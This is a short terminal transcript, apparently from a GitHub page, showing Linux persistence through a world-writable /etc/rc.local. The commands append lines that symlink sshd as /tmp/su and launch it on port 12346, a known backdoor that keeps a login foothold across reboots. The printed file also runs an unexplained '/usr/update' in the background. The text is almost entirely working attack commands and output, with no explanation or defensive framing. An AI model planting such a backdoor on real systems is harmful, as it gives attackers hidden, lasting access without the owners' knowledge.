 ls -al /etc/rc.local
-rwxrwxrwx 1 root root 324 Sep  9 09:57 /etc/rc.local
echo 'ln -s /usr/sbin/sshd /tmp/su' >> /etc/rc.local
echo '/tmp/su -oport=12346' >> /etc/rc.local
cat /etc/rc.local
#!/bin/sh -e
#
# rc.local
#
# This script is executed at the end of each multiuser runlevel.
# Make sure that the script will "exit 0" on success or any other
# value on error.
#
# In order to enable or disable this script just change the executio
# bits.
#
# By default this script does nothing.
nohup /usr/update 2>&1 &
ln -s /usr/sbin/sshd /tmp/su
/tmp/su -oport=12346
F1uYu4n